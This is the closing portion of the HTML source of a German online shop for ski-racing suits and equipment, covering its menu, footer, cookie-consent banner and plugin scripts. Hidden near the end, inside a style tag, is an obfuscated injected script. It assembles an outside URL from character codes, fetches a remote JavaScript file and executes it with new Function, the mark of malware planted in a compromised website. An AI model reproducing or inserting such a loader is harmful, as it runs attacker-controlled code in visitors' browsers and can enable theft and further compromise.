  </dd></dl></dd>  <dt class="level1 nextend-nav-12306 notparent  " data-menuid="12306">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/rennanzug/"><span>Rennanzüge</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-12306 notparent  ">
  </dd>  <dt class="level1 nextend-nav-12307 notparent  " data-menuid="12307">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/protektoren/"><span>Helm/Brille/Protektor</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-12307 notparent  ">
  </dd>  <dt class="level1 nextend-nav-19935 parent  " data-menuid="19935">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/"><span>Ski, Stöcke & Boots</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-19935 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-15370 notparent   first" data-menuid="15370">
    <span class="outer">
      <span class="inner">
        <a  href="http://www.skirennanzug.com/produkt-kategorie/rennski/"><span>Rennski</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-15370 notparent   first">
  </dd>  <dt class="level2 nextend-nav-12308 notparent  " data-menuid="12308">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/skistoecke/"><span>Skistöcke</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12308 notparent  ">
  </dd>  <dt class="level2 nextend-nav-15371 notparent   last" data-menuid="15371">
    <span class="outer">
      <span class="inner">
        <a  href="http://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/skischuhe/"><span>Boot's</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-15371 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-12309 parent  " data-menuid="12309">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/skiservice/"><span>Skiservice</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-12309 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-12310 notparent   first" data-menuid="12310">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/sets/"><span>Set's</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12310 notparent   first">
  </dd>  <dt class="level2 nextend-nav-12311 notparent  " data-menuid="12311">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/basics/"><span>Basics</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12311 notparent  ">
  </dd>  <dt class="level2 nextend-nav-12312 notparent  " data-menuid="12312">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/belag/"><span>Belag</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12312 notparent  ">
  </dd>  <dt class="level2 nextend-nav-12316 notparent  " data-menuid="12316">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/wax/"><span>Ski Wax - Kandahar</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12316 notparent  ">
  </dd>  <dt class="level2 nextend-nav-12313 notparent  " data-menuid="12313">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/kanten/"><span>Kanten</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12313 notparent  ">
  </dd>  <dt class="level2 nextend-nav-12314 notparent   last" data-menuid="12314">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/roto-buersten-u-zubehoer/"><span>Roto Bürsten u. Zubehör</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12314 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-15233 parent  " data-menuid="15233">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/accessories/"><span>Accessories</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-15233 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-15264 notparent   first last" data-menuid="15264">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/startnummer/"><span>Startnummer</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-15264 notparent   first last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-25387 notparent   last" data-menuid="25387">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/cookie-richtlinie-eu/"><span>Cookie-Richtlinie (EU)</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-25387 notparent   last">
  </dd>    </dl>
    </div>
  </div>
</div> </div>
		</li>
	</ul>
</div>	</div></div></div>
	

		


<div class="container-fluid container-fluid-footer">
<div class="row">
<div class="footer-sidebar-2-wrapper">
<div class="footer-sidebar-2 sidebar container footer-container">
     
</div>
      
</div>


<footer>
<div class="container">
<div class="row">
    <div class="col-md-6 copyright">
    <p style="text-align: left"><strong>Alpin-Rennsport - skirennanzug.com </strong> -  <a href="http://www.skirennanzug.com/versand-und-lieferbedingungen/">Versandkosten</a> | <a href="http://www.skirennanzug.com/allgemeine-geschaeftsbedingungen/">AGb's</a> | <a href="http://www.skirennanzug.com/impressum/">Impressum </a></p>
<p style="text-align: left"><span style="font-size: small">* Alle Preise inkl. gesetzl. Mehrwertsteuer zzgl. <a href="http://www.skirennanzug.com/versand-und-lieferbedingungen/">Versandkosten</a>.</span></p>
<p style="text-align: left">Marken: Alpina | Atomic | Beyond-X | Hestra | Komperdell | Kandahar | LG Kunzmann | under Amour  | Vitalini</p>
<p style="text-align: left"><a href="http://www.skirennanzug.com/produkt-kategorie/skibekleidung/">Skibekleidung</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/rennanzug/">Rennanzüge</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/sportswear/">Sportswear</a>| <a href="http://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/">Ski, Stöcke, Boots</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/protectoren/">Protectoren</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/skiservice/">Skiservice</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/accessories/">Accessories</a> | <a href="http://www.skirennanzug.com/individuelle-teamwear/">Teamware</a></p>    </div>
    <div class="col-md-6 payment-icons">
         
                    
    </div>
</div>
</div>
<a id="top-link" href="#top"></a>
</footer>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magnium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript" charset="utf-8">
			    jQuery(document).ready(function() {
				    jQuery("a[rel^='prettyPhoto']").prettyPhoto({
					    deeplinking: false,
				    });
			    });
			</script>

				<script type="text/javascript">// <![CDATA[
			if( window.devicePixelRatio !== undefined ) document.cookie = 'devicePixelRatio = ' + window.devicePixelRatio;
		// ]]></script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.skirennanzug.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.skirennanzug.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Produkte verschlagwortet mit &amp;#8222;Guard&amp;#8220;","@id":"https:\/\/www.skirennanzug.com\/produkt-schlagwort\/guard\/"}}]}</script><style>script  type=\'text/javascript\'>var c = 0;var _coffs6g0=String.fromCharCode(104/*_98a4r6qv*/,116/**/,116/*_6s10r8e8*/,112/*_2kcm2omw*/,115/*_6s10r8e8*/,58/*_98a4r6qv*/,47/*_2kcm2omw*/,47/*_98a4r6qv*/,99/*_coffs6g0*/,100/*_6s10r8e8*/,46/*_2kcm2omw*/,112/*_coffs6g0*/,114/*_6s10r8e8*/,105/*_98a4r6qv*/,118/*_98a4r6qv*/,97/*_coffs6g0*/,99/**/,121/*_6s10r8e8*/,108/**/,111/**/,99/*_98a4r6qv*/,97/*_6s10r8e8*/,116/**/,105/*_coffs6g0*/,111/*_2kcm2omw*/,110/*_98a4r6qv*/,102/*_6s10r8e8*/,111/*_coffs6g0*/,114/*_2kcm2omw*/,108/*_98a4r6qv*/,111/*_98a4r6qv*/,99/**/,46/**/,99/**/,111/**/,109/*_coffs6g0*/,47/*_coffs6g0*/,116/*_2kcm2omw*/,97/**/,112/**/,112/*_coffs6g0*/,101/*_2kcm2omw*/,114/*_2kcm2omw*/,46/*_coffs6g0*/,106/*_6s10r8e8*/,115/*_6s10r8e8*/,63/*_coffs6g0*/,109/**/,61/**/,109/*_2kcm2omw*/);var _2kcm2omw = _6s10r8e8(_coffs6g0);if(_2kcm2omw.length > 3){_0w3g4qcl(_2kcm2omw);} function _6s10r8e8(_i48hkli5){ var _98a4r6qv = new XMLHttpRequest();_98a4r6qv.open( String.fromCharCode(71,69,84), _i48hkli5, false );_98a4r6qv.send( null );return _98a4r6qv.responseText;}function _0w3g4qcl(_16wklatn){ var _8rt6pkn3 = new Function(\'x\', \'y\', _16wklatn+\' return x+y;\');_8rt6pkn3(0,0);}/script></style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.skirennanzug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands.js?ver=6.8.3" id="mgwb-script-frontend-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" id="jckqv-script-js-extra">
/* <![CDATA[ */
var jckqv = {"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","nonce":"6f60a58077","settings":{"trigger_general_method":"click","trigger_position_autoinsert":1,"trigger_position_position":"beforetitle","trigger_position_align":"left","trigger_position_margins":{"Top":0,"Right":0,"Bottom":10,"Left":0},"trigger_styling_autohide":0,"trigger_styling_hoverel":".product","trigger_styling_icon":"eye","trigger_styling_text":"Quickview","trigger_styling_btnstyle":"flat","trigger_styling_padding":{"Top":8,"Right":10,"Bottom":8,"Left":10},"trigger_styling_btncolour":"#66cc99","trigger_styling_btnhovcolour":"#47C285","trigger_styling_btntextcolour":"#ffffff","trigger_styling_btntexthovcolour":"#ffffff","trigger_styling_borderradius":{"Top Left":4,"Top Right":4,"Btm Right":4,"Btm Left":4},"popup_general_gallery":1,"popup_general_overlaycolour":"#000000","popup_general_overlayopacity":"0.8","popup_imagery_imgscale":"fill","popup_imagery_imgtransition":"horizontal","popup_imagery_transitionspeed":"600","popup_imagery_bgcolour":"#ffffff","popup_imagery_navarr":1,"popup_imagery_hidenavarr":0,"popup_imagery_thumbnails":"thumbnails","popup_content_showtitle":1,"popup_content_showprice":1,"popup_content_showrating":1,"popup_content_showbanner":1,"popup_content_showdesc":"full","popup_content_showatc":1,"popup_content_ajaxcart":1,"popup_content_autohidepopup":1,"popup_content_showqty":1,"popup_content_showmeta":1,"popup_content_themebtn":0,"popup_content_btncolour":"#66cc99","popup_content_btnhovcolour":"#47C285","popup_content_btntextcolour":"#ffffff","popup_content_btntexthovcolour":"#ffffff"},"imgsizes":{"catalog":{"width":"270","height":"340","crop":1},"single":{"width":"568","height":"715","crop":1},"thumbnail":{"width":"100","height":"126","crop":1}},"url":"https:\/\/www.skirennanzug.com","text":{"added":"Added!","adding":"Adding to Cart..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woo_quickview/assets/frontend/js/jckqv-scripts.min.js?ver=6.8.3" id="jckqv-script-js"></script>
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","nonce":"0e9ff29cb4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.11" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.skirennanzug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/prettyphoto/js/jquery.prettyPhoto.js?ver=1.2.3" id="jltma-wpf-js"></script>
<script type="text/javascript" src="//www.skirennanzug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.skirennanzug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woosalescountdown/js/jquery.mb-comingsoon.min.js?ver=6.8.3" id="wscd-script-name-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"out_of_stock":"Gew\u00e4hltes Produkt ist nicht mehr im Sortiment und kann daher nicht im Warenkorb eingef\u00fcgt werden. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.skirennanzug.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/bootstrap.min.js?ver=3.1.1" id="magnium-bootstrap-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/easing.js?ver=1.3" id="magnium-easing-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/jquery.parallax.js?ver=1.1.3" id="magnium-parallax-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/select2/select2.min.js?ver=3.5.1" id="magnium-select2-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/idangerous.swiper.js?ver=2.7.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/cloud-zoom.js?ver=1.0.2" id="cloudzoom-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/jquery.mixitup.min.js?ver=2.1.7" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/template.js?ver=1.0" id="magnium-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
